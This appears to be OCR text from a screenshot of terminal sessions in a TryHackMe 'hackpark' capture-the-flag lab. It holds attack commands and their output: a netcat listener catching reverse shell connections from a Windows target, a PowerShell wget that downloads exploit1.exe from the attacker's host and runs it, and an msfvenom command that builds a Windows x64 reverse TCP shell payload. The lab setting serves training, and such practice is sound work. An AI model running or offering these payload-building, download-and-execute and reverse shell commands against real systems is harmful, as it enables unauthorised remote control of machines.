 File Actions Edit View Help
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.100.216] 49281
whoami
dir
┌──(sp00f㉿kali-VM)-[~/THM/hackpark]
└─$ rlwrap nc -nlvp 9001 1 ⨯
listening on [any] 9001 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.100.216] 49285
whomai
┌──(sp00f㉿kali-VM)-[~/THM/hackpark]
└─$ rlwrap nc -nlvp 9001 1 ⨯
listening on [any] 9001 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.100.216] 49288
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>
File Actions Edit View Help
C:\Windows\Temp>
powershell -c wget "http://10.17.4.208/exploit1.exe -outfile exploit1.exe
C:\Windows\Temp>powershell -c wget "http://10.17.4.208/exploit1.exe -outfile exploit1.exe
C:\Windows\Temp>
exploit1.exe
C:\Windows\Temp>exploit1.exe
C:\Windows\Temp>
sp00f@kali-VM: ~/THM/hackpark/www
File Actions Edit View Help
┌──(sp00f㉿kali-VM)-[~/THM/hackpark/www]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.17.4.208 LPORT=9001 -f exe -o exploit1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: exploit1.exe
┌──(sp00f㉿kali-VM)-[~/THM/hackpark/www]
└─$